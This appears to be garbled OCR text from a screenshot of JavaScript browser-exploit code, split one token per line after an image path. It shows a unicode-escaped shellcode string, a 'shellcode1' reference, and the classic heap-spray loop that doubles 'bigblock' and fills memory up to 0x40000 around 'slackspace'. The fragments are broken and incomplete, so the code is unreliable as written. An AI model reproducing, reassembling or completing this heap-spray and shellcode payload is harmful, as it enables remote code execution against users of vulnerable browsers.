
u6c70%u6f33%u495a%u336e%u4472%u6b6d%u374e"
+
u6e4c%u6c73%u704d%u767a%u6c58%u4e6b%u4c4b"
+
u5358%u7942%u6d6e%u7463%u6b56%u304f%u7075"
+
u794f%u5346%u706b%u7057%u7152%u5041%u4251"
+
u337a%u4231%u4171%u5141%u6645%u6931%u5a6f"
+
u6e68%u5a4d%u5679%u6865%u334e%u3963%u586f"
+
u4b5a%u4b4f%u704f%u4b37%u4a4f%u4c70%u614b"
+
u4d4c%u6b53%u3174%u4974%u596f%u7046%u5952"
+
u6330%u6c58%u6f30%u577a%u6174%u324f%u4b73"
+
u3956%u386f%u4350"
)
;
A%u0A0A"
)
;
shellcode1
.
length
;
space
)
 bigblock 
+=
 bigblock
;
ring
(
0
,
slackspace
)
;
(
0
,
bigblock
.
length 
-
 slackspace
)
;
ce 
<
0x40000
)
 block 
=
 block 
+
 block 
+
 fillblock
;